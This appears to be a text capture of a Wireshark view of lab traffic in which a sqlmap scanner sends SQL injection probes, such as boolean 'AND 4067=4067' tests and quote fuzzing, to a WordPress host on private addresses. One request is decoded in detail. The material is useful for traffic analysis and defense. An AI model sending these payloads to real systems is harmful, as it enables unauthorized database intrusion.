 Wordpress.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: (ip.src == 192.168.204.132) && http.request
No. Time Source Destination Port Protocol Length Info
219163 1275.237876 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 273 GET /wordpress%27.%2C%2C%29%2C%22.%28%29 HTTP/1.1
219195 1275.274598 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 274 GET /wordpress%27HUlBzz%3C%27%22%3ETUKfwY HTTP/1.1
219228 1275.320686 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 293 GET /wordpress%29%20AND%209453%3D6284%20AND%20%286709%3D6709 HTTP/1.1
219255 1275.358277 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 293 GET /wordpress%29%20AND%204067%3D4067%20AND%20%288891%3D8891 HTTP/1.1
219266 1275.367594 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 267 GET /wordpress%20AND%206245%3D5530 HTTP/1.1
219287 1275.384359 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 267 GET /wordpress%20AND%204067%3D4067 HTTP/1.1
219300 1275.394075 192.168.204.132 192.168.204.128 192.168.204.128,80 HTTP 305 GET
Frame 219163: 273 bytes on wire (2184 bits), 273 bytes captured (2184 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_34:9a:b8 (00:0c:29:34:9a:b8), Dst: VMware_fc:b7:5a (00:0c:29:fc:b7:5a)
Internet Protocol Version 4, Src: 192.168.204.132, Dst: 192.168.204.128
Transmission Control Protocol, Src Port: 33690, Dst Port: 80, Seq: 1, Ack: 1, Len: 219
Hypertext Transfer Protocol
GET /wordpress%27.%2C%2C%29%2C%22.%28%29 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /wordpress%27.%2C%2C%29%2C%22.%28%29 HTTP/1.1\r\n]
Request Method: GET
Request URI: /wordpress%27.%2C%2C%29%2C%22.%28%29
Request Version: HTTP/1.1
Cache-Control: no-cache\r\n
User-Agent: sqlmap/1.7.12#stable (https://sqlmap.org)\r\n
Host: 192.168.204.128\r\n
Accept: */*\r\n
Accept-Encoding: gzip,deflate\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.204.128/wordpress%27.%2C%2C%29%2C%22.%28%29]
[HTTP request 1/1]
[Response in frame: 219164]
0000 00 0c 29 fc b7
0010 01 03 1d 99 40
0020 cc 80 83 9a 00
0030 01 f6 55 c9 00
0040 72 65 73 73 25
0050 39 25 32 43 25
0060 54 54 50 2f 31
0070 6f 6e 74 72 6f
0080 0d 0a 55 73 65
0090 6c 6d 61 70 2f
00a0 6c 65 20 28 68
00b0 61 70 2e 6f 72
00c0 39 32 2e 31 36
00d0 41 63 63 65 70
00e0 65 70 74 2d 45
00f0 69 70 2c 64 65
0100 65 63 74 69 6f
0110 0a